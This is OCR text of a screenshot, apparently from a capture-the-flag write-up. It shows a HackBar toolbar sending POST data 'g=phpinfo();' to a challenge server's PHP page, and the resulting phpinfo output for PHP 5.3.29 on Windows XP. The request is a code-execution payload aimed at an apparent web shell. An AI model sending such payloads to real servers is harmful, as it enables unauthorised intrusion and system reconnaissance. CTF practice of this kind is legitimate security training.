 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://586d6c10-72cf-40c1-88c3-4f957a66de98.dgctf.ichunqiu.com/eversec.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data g=phpinfo();
NETCRAFT Services▾ Risk Rating Since: New Site Rank: - Site Report [CN] China unicom InnerMongolia province network
您当前安装的 Flagfox 的版本已过时。Flagfox 使用内部 IP 地址位置数据库来查找服务器位置，因此，如您更新到最新版本，国旗将更为准确。
PHP Version 5.3.29 php
System Windows NT ANONYMIT-FACC07 5.1 build 2600 (Windows XP Professional Service
Pack 3) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
先知社区